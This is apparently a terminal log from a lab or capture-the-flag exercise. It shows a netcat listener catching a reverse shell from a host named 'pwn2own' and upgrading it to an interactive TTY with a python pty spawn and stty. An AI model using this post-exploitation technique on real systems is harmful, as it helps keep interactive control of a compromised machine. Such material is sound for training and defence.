 ➜ /tmp nc -nvlp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 192.168.61.239 52086 received!
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
bob@pwn2own:~$ export TERM=xterm
export TERM=xterm
bob@pwn2own:~$ ^Z
[1]  + 14999 suspended  nc -nvlp 4444
➜ /tmp stty raw -echo; fg
[1]  + 14999 continued  nc -nvlp 4444
bob@pwn2own:~$ cat
cat        catchsegv  catman
bob@pwn2own:~$ cat^C
bob@pwn2own:~$